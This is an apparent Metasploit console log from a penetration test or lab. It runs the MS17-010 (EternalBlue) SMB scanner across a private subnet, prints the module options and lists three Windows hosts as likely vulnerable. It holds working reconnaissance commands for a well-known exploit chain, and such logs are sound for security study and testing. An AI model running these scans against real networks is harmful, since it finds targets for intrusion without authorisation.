 msf5 exploit(multi/handler) > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.52.0/24
RHOSTS => 192.168.52.0/24
msf5 auxiliary(scanner/smb/smb_ms17_010) > set threads 500
threads => 500
msf5 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.52.0/24 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 500 yes The number of concurrent threads
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.141:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[+] 192.168.52.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[+] 192.168.52.143:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)